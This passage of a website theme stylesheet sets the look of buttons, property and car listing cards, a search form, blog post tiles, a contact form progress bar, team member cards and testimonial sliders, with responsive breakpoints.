    text-transform: uppercase;
    font-weight: bold;
    font-size: 15px;
}
.button.solid-button, 
button.vc_btn{
    color: #fff;
}
.button {
    color: #FFF;
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    padding: 10px 20px;
    margin: 10px;
}
.button.outline-button {
    border: 1px solid #FFFFFF;
}
.button.solid-button {
    background: #00adf1;
}
.button:hover {
    text-decoration: none;
    color: #FFFFFF;
}
.button.outline-button.mt-blue {
    border-color: #00adf1;
    color: #FFFFFF;
}
.outline-button{
    position: relative;
}
.outline-button::after {
    background: #00ADF1;
    height: 100%;
    left: 0;
    top: 0;
    width: 0;
    content: "";
    position: absolute;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    z-index: -1;
}
.outline-button:hover::after {
    width: 100%;
}
.solid-button{
    position: relative;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.solid-button::after {
    height: 100%;
    left: 0;
    top: 0;
    width: 0;
    content: "";
    position: absolute;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    z-index: -1;
}
.solid-button:hover::after {
    width: 100%;
}
.btn-primary {
    background-color: #393939;
    color: #FFF;
}
.btn-success {
    background-color: #27ae60;
}
.btn-info {
    background-color: #3498db;
}
.btn-warning {
    background-color: #e67e22;
}
.btn-danger {
    background-color: #e74c3c;
}
.btn-danger,
.btn-warning,
.btn-info,
.btn-success,
.btn-primary {
    border: 0 none;
}
.btn-default:hover, 
.btn-default:focus, 
.btn-default.focus, 
.btn-default:active, 
.btn-default.active, 
.open > .dropdown-toggle.btn-default,
.btn-default {
    background-color: transparent;
    color: #FFF;
}
.btn-default {
    position: relative;
}
.btn-default:after {
    background: #393939;
    height: 100%;
    left: 0;
    top: 0;
    width: 0;
    content: "";
    position: absolute;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    z-index: -1;
}
.btn-default:hover:after {
    width: 100%;
}
button.vc_btn {
    transition: all 300ms;
    -webkit-transition: all 300ms;
}



/*8. MT HOUSES POSTS*/
.car-posts .post-details.col-md-12 {
    padding: 0 !important;
}
.house_display_posts {
    color: #252525;
    font-weight: 100;
}
.blog-posts-shortcode.blog-posts .list-view .post-details {
    margin-top: 10px;
}
.house_display_posts a {
    color: #252525 !important;
}
.single-property-listing .house_display_posts {
    font-weight: 300;
    margin: 0;
}
h3.post-name.row.car-name {
    margin: 0;
    background: #ffd600;
    padding: 20px;
    line-height: 15px;
    text-align: center;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    transition: all 600ms ease-in-out 0s;
    -webkit-transition: all 600ms ease-in-out 0s;
    position: relative;
    bottom: 1px;
    cursor: pointer;
}
h3.post-name.row.car-name a {
    font-size: 23px !important;
    line-height: 20px !important;
    min-width: 100%;
    display: block;
    transition: all 600ms ease-in-out 0s;
    -webkit-transition: all 600ms ease-in-out 0s;
}

.car-posts a img {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}



h3.post-name.row.car-name:hover {
    background: #252525;
}

h3.post-name.row.car-name:hover a {
    color: #ffd600;
}


figure.effect-apollo {
    background: transparent;
}

figure.effect-apollo img {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: scale3d(1.05,1.05,1);
    transform: scale3d(1.05,1.05,1);
}

figure.effect-apollo figcaption::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}

figure.effect-apollo p {
    position: absolute;
    right: 0;
    bottom: 0;
    margin: 3em;
    padding: 0 1em;
    max-width: 150px;
    border-right: 4px solid #fff;
    text-align: right;
    opacity: 0;
    -webkit-transition: opacity 0.35s;
    transition: opacity 0.35s;
}

figure.effect-apollo h2 {
    text-align: left;
}

figure.effect-apollo:hover img {
    opacity: 0.6;
    -webkit-transform: scale3d(1,1,1);
    transform: scale3d(1,1,1);
}

figure.effect-apollo:hover figcaption::before {
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);
}

figure.effect-apollo:hover p {
    opacity: 1;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}




.grid {
    position: relative;
    clear: both;
    margin: 0 auto;
    max-width: 1000px;
    list-style: none;
    text-align: center;
}

/* Common style */
.blog-posts-shortcode .grid figure {
    position: relative;
    overflow: hidden;
    background: transparent;
    text-align: center;
    cursor: pointer;
    border-radius: 10px !important;
}

.grid figure img {
    position: relative;
    display: block;
    min-height: 100%;
    max-width: 100%;
}

.grid figure figcaption {
    padding: 2em;
    color: #fff;
    text-transform: uppercase;
    font-size: 1.25em;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.grid figure figcaption::before,
.grid figure figcaption::after {
    pointer-events: none;
}

.grid figure figcaption,
.grid figure figcaption > a {
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 150%;
}

/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */
.grid figure figcaption > a {
    z-index: 1000;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
}

.grid figure h2 {
    word-spacing: -0.15em;
    font-weight: 300;
}

.grid figure h2 span {
    font-weight: 800;
}

.grid figure h2,
.grid figure p {
    margin: 0;
}

.grid figure p {
    letter-spacing: 1px;
    font-size: 68.5%;
}



/*9. MT HOUSES SEARCH FORM*/
.mt-car-search .select2-container .select2-selection--single {
    height: 44px;
}
.mt-car-search .submit .form-control {
    height: 44px;
    border-radius: 4px;
    border: 0px;
    font-weight: 900;
    margin: 20px 0px;
    font-style: normal;
}
.mt-car-search .form-control {
    height: 44px;
    margin: 20px 0px;
}
.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 42px;
}
.search-field.form-control {
    font-style: normal;
}
.mt-car-search .select2.select2-container.select2-container--default {
    border-radius: 4px;
    -webkit-border-radius: 4px;
    overflow: hidden;
}
.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 45px;
    text-align: center;
    font-weight: bold !important;
    text-align: left;
    padding-left: 20px;
}
.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b {
    left: 0%;
}
.mt-car-search .search-field.form-control {
    border: 0 none;
    border-radius: 4px;
    font-weight: bold;
    padding: 0 0 0 20px;
    width: calc(100% - 20px);
}
.mt-car-search .select2-container--default .select2-selection--single {
    border-radius: 0px;
    border: 0px;
}

.mt-car-search .select2.select2-container.select2-container--default {
    margin: 20px 0px;
}
.mt-car-search .full_with_row {
    width: 100% !important;
}
.mt-car-search .full_with_row .select2 {
    width: 100% !important;
}

/*Responsive*/
@media(max-width: 991px) {
    .mt-car-search .slider-state-search .search-field.form-control {
        width: calc(100% - 20px) !important;
    }
    .mt-car-search .submit {
        margin-top: 40px;
    }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .mt-car-search .slider-state-select {
        width: 50% !important;
    }
    .mt-car-search .select2.select2-container.select2-container--default {
        width: 100% !important;
    }
    .mt-car-search .slider-state-search {
        width: 50% !important;
    }
    .mt-car-search .slider-state-submit.submit {
        width: 50% !important;
    }

    .mt-car-search .full_with_row.slider-state-select {
        width: 100% !important;
    }
    .mt-car-search .full_with_row.slider-state-search {
        width: 100% !important;
    }
    .mt-car-search .full_with_row.slider-state-submit.submit {
        width: 100% !important;
    }
}
.mt-car-search .full_with_row .select2-container .select2-selection--single {
    height: 60px;
}
.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 60px !important;
}
.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 60px !important;
}
.mt-car-search .full_with_row .select2.select2-container.select2-container--default {
    margin: 10px 0 !important;
}
.mt-car-search .full_with_row .form-control {
    height: 60px !important;
    margin: 10px 0 !important;
}



/*10. BLOG POSTS*/
.blog-posts-shortcode.blog-posts .list-view .post-details .post-name a {
    font-size: 25px;
    font-family: "Ubuntu";
    font-weight: bold;
    text-transform: none;
    line-height: normal;
}
.blog-posts-shortcode.blog-posts .post-excerpt .more-link i {
    margin-left: 10px;
}
.blog-posts-shortcode.blog-posts .list-view .post-category-comment-date {
    margin: 23px 0 20px;
}
.blog-posts-shortcode.blog-posts .list-view .blog_custom {
    display: block !important;
}
.blog-posts-shortcode.blog-posts .list-view .blog_custom {
    background: transparent !important;
}
.blog-posts-shortcode.blog-posts .list-view .post-details {
    padding: 23px 0px;
}
.blog-posts-shortcode.blog-posts .blog_custom:hover {
    box-shadow: none !important;
}
.blog-posts-shortcode.blog-posts .list-view .post-details .post-excerpt .more-link {
    border: none;
    color: #282828 !important;
    font-weight: bold;
    font-family: "Ubuntu";
    padding-left: 0px;
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    padding: 5px 15px;
}

.blogpost01_day_holder {
    padding: 0;
}
.simple-posts img {
    border-radius: 10px;
}
.simple-posts .post-details.col-md-12 {
    text-align: center;
}
.blogpost01_day_holder .blogpost01_post_day {
    font-family: "Roboto";
    font-size: 50px;
    font-weight: 100;
    line-height: 137px;
    margin: 0;
    text-align: center;
}
.blogpost01_month_year_holder {
    border-left: 1px solid rgba(255, 255, 255, 0.75);
    margin-top: 34px;
    padding-left: 22px;
}
.blogpost01-background {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 3;
}
.blogpost01-overlay::before {
    background: rgba(34, 34, 34, 0.7) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2;
}
.blogpost_elements {
    margin-bottom: 30px;
    overflow: hidden;
    padding: 0;
}
.blogpost01-background .blogpost01_day {
    color: rgba(255, 255, 255, 1);
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 300;
    letter-spacing: 1.5px;
    margin-bottom: 0;
    margin-top: 10px;
    text-transform: uppercase;
}
.blogpost01-background .blogpost01_month_year {
    color: rgba(255, 255, 255, 1);
    font-size: 22px;
    font-weight: 500;
    letter-spacing: 1.5px;
    margin-bottom: 12px;
    margin-top: 0;
    text-transform: uppercase;
}

.blogpost01-container .blogpost01_icon_holder {
    text-align: center;
}
.blogpost01-container .blogpost01_icon_holder i {
    color: #fff;
    font-size: 30px;
    line-height: 137px;
}

/*effects*/
.blogpost_elements:hover img {
    transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
}
.blogpost01_thumbnail {
    transition: all 500ms ease-in-out 0s;
    -ms-transformtransition: all 500ms ease-in-out 0s;
    -webkit-transformtransition: all 500ms ease-in-out 0s;
}
.blogpost01_post_day {
    transition: all 500ms ease-in-out 0s;
    -ms-transformtransition: all 500ms ease-in-out 0s;
    -webkit-transformtransition: all 500ms ease-in-out 0s;
}
.blogpost_elements:hover .blogpost01-overlay::before {
   background: rgba(34, 34, 34, 0.6) none repeat scroll 0 0; 
}
.blogpost01-overlay::before { 
    transition: all 500ms ease-in-out 0s;
    -ms-transformtransition: all 500ms ease-in-out 0s;
    -webkit-transformtransition: all 500ms ease-in-out 0s;
}




/*responsive*/
/*1. Responsive Min_1024px and Max_1200px*/
@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .blogpost01_month_year_holder {
        margin-top: 24px;
    }
    .blogpost01_day_holder {
        height: 113px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 113px;
        margin: 0;
        text-align: center;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 15px;
    }
    .blogpost01_month_year_holder {
        margin-top: 20px;
    }
    .blogpost01-container .blogpost01_icon_holder i {
        font-size: 30px;
        line-height: 111px;
    }
}
/*2. Responsive Min_991px and Max_1023px*/
@media only screen and (min-width: 992px) and (max-width: 1023px) {
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 113px;
        margin: 0;
        text-align: center;
    }
    .blogpost01_day_holder {
        height: 113px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 20px;
        margin-bottom: 5px;
    }
    .blogpost01_month_year_holder {
        margin-top: 28px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 15px;
        margin-top: 5px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }

}
/*3. Responsive Min_768px and Max_992px*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 20%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 80%;
        margin-top: 15px;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 89px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 86px;
        margin: 0;
        text-align: center;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 15px;
        margin-bottom: 5px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }
}
/*4. Responsive Min_480px and Max_767px*/
@media only screen and (min-width: 481px) and (max-width: 767px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 20%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 80%;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 89px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-family: "Roboto";
        font-size: 50px;
        font-weight: 100;
        line-height: 55px;
        margin: 0;
        text-align: center;
    }
    .blogpost01_month_year_holder {
        margin-top: 6px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 12px;
        margin-bottom: 0;
        margin-top: 0px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 12px;
        margin-bottom: 0px;
        margin-top: 0;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }

}
/*5. Responsive Min_320px and Max_480px*/
@media only screen and (min-width: 320px) and (max-width: 480px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 50px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-size: 30px;
        left: 0;
        line-height: 30px;
        padding-left: 20px;
        padding-top: 15px;
        top: 0;
        width: 100%;
    }
    .blogpost01_month_year_holder {
        margin-top: 0;
    }
    .blogpost_elements:hover .blogpost01_post_day {
        transform: scale(0.9);
         -ms-transform: scale(0.9);
        -webkit-transform: scale(0.9);
    }
    .blogpost01_thumbnail {
        display: none;
    }
    .blogpost_elements {
        background-color: #FF3465;
        height: 160px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 14px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 16px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }
}
/*6. Responsive Max_319px*/
@media only screen and (max-width: 319px) {
    .blogpost01-background .blogpost01_day_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_month_year_holder {
        float: left;
        width: 100%;
    }
    .blogpost_elements .blogpost01_day_holder {
        height: 50px;
    }
    .blogpost01_day_holder .blogpost01_post_day {
        font-size: 30px;
        left: 0;
        line-height: 30px;
        padding-left: 20px;
        padding-top: 15px;
        top: 0;
        width: 100%;
    }
    .blogpost01_month_year_holder {
        margin-top: 0;
    }
    .blogpost_elements:hover .blogpost01_post_day {
        transform: scale(0.9);
         -ms-transform: scale(0.9);
        -webkit-transform: scale(0.9);
    }
    .blogpost01_thumbnail {
        display: none;
    }
    .blogpost_elements {
        background-color: #FF3465;
        height: 160px;
    }
    .blogpost01-background .blogpost01_day {
        font-size: 14px;
    }
    .blogpost01-background .blogpost01_month_year {
        font-size: 16px;
    }
    .blogpost01-container .blogpost01_icon_holder {
        display: none;
    }
}


/*11. CLIENTS*/
/*CLIENTS NO SLIDER*/
.mt_clients_slider .client_image:hover,
.clients-no-slider .client_image:hover {
    transform: scale(1.05);
    -ms-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    transition: all 0.15s ease-in-out 0s;
    -ms-transition: all 0.15s ease-in-out 0s;
    -webkit-transition: all 0.15s ease-in-out 0s;
}
.mt_clients_slider .client_image,
.clients-no-slider .client_image {
    display: block;
    margin: 0 auto;
}
.mt_clients_slider .clients_image_holder_inside.post {
    border-radius: 6px;
    margin-bottom: 30px;
    padding: 20px 30px;
}


/*12. CONTACT*/
#contact01_form label.error {
    color: #fff;
    font-size: 11px;
    margin: 0;
    padding: 0 0 5px 20px;
    width: 100%;
}
#contact01_form .contact_button .contact_us_button_class {
    border-radius: 30px;
    padding: 15px 35px;
    font-family: "Ubuntu";
    font-weight: bold;
}
.message_input label {
    text-align: left;
}
.contact_button {
    clear: both;
    float: none !important;
    margin-bottom: 0;
    margin-left: auto;
    margin-right: auto;
}
.contact_details_social .contact_social-links {
    padding: 0;
}
.submit-contact-button{
    position: relative;
}
.cf-progress {
    background: #c1002e none repeat scroll 0 0;
    bottom: 0px;
    height: 5px;
    left: 0;
    position: absolute;
    text-indent: -10000px;
    transition: all 250ms ease-in-out 0s;
    width: 0;
}
.cf-progress.name-validated,
.cf-progress.email-validated,
.cf-progress.subject-validated,
.cf-progress.message-validated,
.name-validated.email-validated,
.name-validated.subject-validated,
.name-validated.message-validated,
.email-validated.subject-validated,
.email-validated.message-validated,
.subject-validated.message-validated{
    width: 25%;
}
.cf-progress.name-validated.email-validated,
.cf-progress.name-validated.subject-validated,
.cf-progress.name-validated.message-validated,
.cf-progress.email-validated.subject-validated,
.cf-progress.email-validated.message-validated,
.cf-progress.subject-validated.message-validated,
.name-validated.email-validated.subject-validated,
.name-validated.email-validated.message-validated,
.name-validated.subject-validated.message-validated,
.email-validated.subject-validated.message-validated{
    width: 50%;
}
.cf-progress.name-validated.email-validated.subject-validated,
.cf-progress.name-validated.email-validated.message-validated,
.cf-progress.name-validated.subject-validated.message-validated,
.cf-progress.email-validated.subject-validated.message-validated,
.name-validated.email-validated.subject-validated.message-validated{
    width: 75%;
}
.cf-progress.name-validated.email-validated.subject-validated.message-validated{
    width: 100%;
}
.cf-progress.email-validated {
    width: 25%;
}
.cf-progress.subject-validated {
    width: 25%;
}
.cf-progress.message-validated {
    width: 25%;
}
.input {
    position: relative;
    z-index: 1;
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.input__field {
    position: relative;
    display: block;
    float: right;
    padding: 0.8em;
    width: 60%;
    border: none;
    border-radius: 0;
    background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0;
    /*color: #aaa;*/
    color: #fff;
    font-weight: lighter;
    font-family: "Raleway";
    -webkit-appearance: none;
}
.input__field:focus {
    outline: none;
}

.input__label {
    display: inline-block;
    float: right;
    margin-bottom: 0;
    padding: 1.2em 3.5em;
    width: 40%;
    font-weight: bold;
    font-size: 90%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.input__label-content {
    position: relative;
    display: block;
    font-family: "Raleway";
    padding: 0.4em 0;
    width: 100%;
}

.graphic {
    position: absolute;
    top: 0;
    left: 0;
    fill: none;
}

.icon {
    /*color: #ddd;*/
    color: #fff;
    font-size: 150%;
}

.input__field--kohana {
    border-radius: 10px;
    color: rgba(255, 255, 255, 1);
    font-weight: 400;
    padding: 1.5em 1.5em 1.5em 3.25em;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.2);
}

.input__label--kohana {
    position: absolute;
    width: 100%;
    text-align: left;
    pointer-events: none;
    color: #010101;
    opacity: 0.7;
}

.input__label-content--kohana {
    display: inline-block;
    width: auto;
    -webkit-transform: translate3d(-1.75em, 0, 0);
    transform: translate3d(-1.75em, 0, 0);
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}

.icon--kohana {
    display: inline-block;
    margin-top: 0.9em;
    -webkit-transform: translate3d(-2em, 0, 0);
    transform: translate3d(-2em, 0, 0);
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
}

.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
    opacity: 0;
    -webkit-transform: translate3d(100px, 0, 0);
    transform: translate3d(100px, 0, 0);
}

.input__label-content--kohana,
.icon--kohana,
.input__field--kohana:focus + .input__label--kohana .input__label-content--kohana,
.input--filled .input__label-content--kohana {
    -webkit-transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
    transition-timing-function: cubic-bezier(0.7, 0, 0.3, 1);
}

.input__field--kohana:focus + .input__label--kohana .icon--kohana,
.input--filled  .icon--kohana {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
i.icon {
    display: inline-block;
    font-size: 20px;
    height: 16px;
    line-height: 16px;
    margin-top: 3px;
    vertical-align: text-top;
    width: 16px;
}
.contact_button .vc_btn3.vc_btn3-style-modern {
    background-image: none !important;
}
form i.icon {
    display: none;
}
.first_name_input, .last_name_input, .email_input, .subject_input, .message_input {
    margin: 30px 0;
}
form .message_input > span.input--kohana > input {
    height: 151px;
}
form .content {
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 10px;
    padding: 0 15px 30px;
}


/*13. MEMBERS*/
.members-container .member01-content-inside {
    align-self: center;
}
.members-container .member01-content {
    text-align: center;
    display: flex;
}
.members-container .member01-content *{
    width: 100%;
}
.memeber01-img-holder img {
    max-width: 130px !important;
    margin: 0 auto;
}
.members-container .member01-content .member01_position {
    color: #ff3465;
}
.members-container .member01-content .member01_name {
    color: #ffffff;
    text-transform: uppercase;
}
.members-container .member01-content p {
    color: rgba(255, 255, 255, 0.7);
    font-weight: 200;
}
.members-container .member01-content p.member01_email {
    color: rgba(255, 255, 255, 0.8);
    font-weight: 300;
}
.members-container .member01-content p.member01_phone {
    color: rgba(255, 255, 255, 0.9);
    font-weight: 400;
}
.members-container .member01-content i {
    margin-right: 15px;
}
.members-container .member01-content .member01_description p {
    font-size: 16px;
}
.members-container .member01-content .member01_description {
    padding: 20px 0;
}
.flex{
    display: flex;
}
.members_img_holder {
    border-radius: 5px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    position: relative;
}
.members_img_holder:hover {
    opacity: 1;
}
.members_img_holder:hover .member01-content {
    background: rgb(37, 37, 37) none repeat scroll 0 0;
    color: #59b473;
}
.members_img_holder  .member01_social {
    margin-top: 20px;
}
.mt_members1 {
    overflow: hidden !important;
}
.members_img_holder .member01-content {
    background: transparent !important;
    bottom: 0px;
    color: #34495e;
    padding: 25px 0px 0px;
    text-align: center;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    width: 100%;
}
.members_img_holder .member01_name {
    font-size: 25px;
    font-weight: 700;
    line-height: 1;
    text-transform: capitalize;
    margin: 0;
    color: #6773dd;
    margin-bottom: 5px;
}
.members_img_holder .member01_position {
    font-size: 17px;
    font-weight: 400;
    margin: 0;
    text-transform: capitalize;
    color: #6773dd;
}
p.member01_content-desc {
    padding-top: 5px;
}
.mt_members1 .owl-item .item {
    padding: 0;
}
.member01-content-inside .member01_button {
    border-radius: 3px;
    clear: both !important;
    color: white;
    display: block;
    margin: 25px auto 0;
    padding: 5px 10px;
    text-align: center;
    width: 50%;
}
.memeber01-img-holder .effect-duke {
    overflow: hidden;
    border-radius: 10px;
}
.member01_social a i {
    font-size: 12px;
}

.member01_social a {
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
    background: rgba(108, 131, 233, 0.1);
    display: inline-block;
    margin: 3px;
    transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    color: #252525;
    border-radius: 5px;
}

.member01_social a:hover {
    background: rgba(108, 131, 233, 1);
    color: #fff;
}

.member01_social a i {
    font-size: 12px;
    line-height: 30px;
}
.member01-content-inside .content-div-content {
    margin-top: 0px;
    margin-bottom: 10px;
}
.member01-content-inside .content-div-content p {
    font-weight: normal;
    font-size: 14px;
}

.member01-content-inside .content-div p {
    font-weight: normal;
}

/*responsive*/
/*1. Responsive Min_1024px and Max_1200px*/
@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*2. Responsive Min_991px and Max_1023px*/
@media only screen and (min-width: 991px) and (max-width: 1023px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*3. Responsive Min_767px and Max_992px*/
@media only screen and (min-width: 767px) and (max-width: 992px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*4. Responsive Min_480px and Max_768px*/
@media only screen and (min-width: 480px) and (max-width: 768px) {
    .members-container .member01-content {
        padding: 30px 0;
    }
}
/*5. Responsive Min_320px and Max_480px*/
@media only screen and (min-width: 320px) and (max-width: 480px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}
/*6. Responsive Max_319px*/
@media only screen and (max-width: 319px) {
    .members-container .member01-content {
        padding: 30px 0;
    }

}



/*14. TESTIMONIALS 1*/
.testimonial01-img-holder {
    text-align: center;
    width: 100%;
}

.testimonial01-img {
    border-radius: 50%;
    overflow: hidden;
    transform: none;
    width: 110px;
    margin: 0 auto;
    position: relative;
    top: 50px;
    border: solid 3px #fff;
}

.testimonial01_item .name-test {
    clear: both;
    background: #fff;
    margin: 0;
    padding-top: 60px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    font-size: 30px;
}

.testimonial-slider .owl-theme .owl-controls {
    margin-top: 60px;
}

.testimonail01-content p {
    color: inherit;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 300;
    max-width: 400px;
    margin: 0 auto;
}

.testimonials-container-1 .testimonail01-content p {
    width: 60%;
    margin: 0 auto;
}
.testimonail01-content {
    font-style: normal;
    font-weight: lighter;
    line-height: 170%;
    padding: 20px 20px 50px;
}

p.position-test {
    background: #fff;
    margin: 0;
    font-size: 16px;
    color: #ffd600;
    font-weight: 400;
}

.position-test::after {
    content: '';
    display: block;
    background-image: url(img/fill_stars.svg);
    width: 100px;
    height: 21px;
    background-size: 100px 21px;
    margin: 5px auto 0;
}

.testimonail01-content {
    background: #fff;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}

.testimonial01-img img {
    display: block;
}
.testimonial01_item {
    text-align: center;
}
.testimonial01_item h5 {
    padding-bottom: 30px;
}
.testimonial01_item h5 span {
    opacity: 0.5;
}
/*slider style*/

.testimonials-container-1.owl-theme .owl-controls .owl-page span {
    height: 15px;
    width: 15px;
}
.testimonials-container-2.owl-theme .owl-controls .owl-page span {
    height: 4px;
    width: 40px;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 25px rgba(0,0,0,.1);
}
.testimonials-container-3.owl-theme .owl-controls .owl-page span {
    height: 15px;
    width: 15px;
}
.owl-theme .owl-controls .owl-page span {
    background-color: #fff !important;
    border: 2px solid #fff;
    border-radius: 0;
    transform: none;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.owl-theme .owl-controls .owl-page.active span {
    background-color: #fff !important;
    transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
}
.testimonial01-img-holder {
    position: relative;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 25px rgba(0,0,0,.1);
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.testimonial01-img-holder h2,
.testimonial01-img-holder div,
.testimonial01-img-holder .position-test {
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}

.testimonial01-img-holder:hover h2,
.testimonial01-img-holder:hover div,
.testimonial01-img-holder:hover .position-test{
    background-color: #fe746c !important;
    color: #fff !important;
    cursor: pointer;
}



/*15. TESTIMONIALS 2*/
.testimonials02-container .testimonial02_title {
    font-size: 17px;
    font-weight: bold;
    color: #222;
    line-height: 20px;
    padding: 0 25px;
}
.testimonials02-container .testimonial02_position {
    font-size: 14px;
    font-weight: 600;
    padding: 0 25px;
    font-style: italic;
}
.testimonials02-container .testimonial02-content {
    display: table;
    width: 100%;
}
.testimonials02-container .testimonial02_text {
    display: table-cell;
    vertical-align: middle;
}
.testimonials02-container .testimonial02_text_content {
    padding: 35px 40px;
    font-weight: 600;
    font-size: 16px;
    color: #50485b;
}
.testimonials02-container .testimonial02-text-holder {
    align-self: center;
}
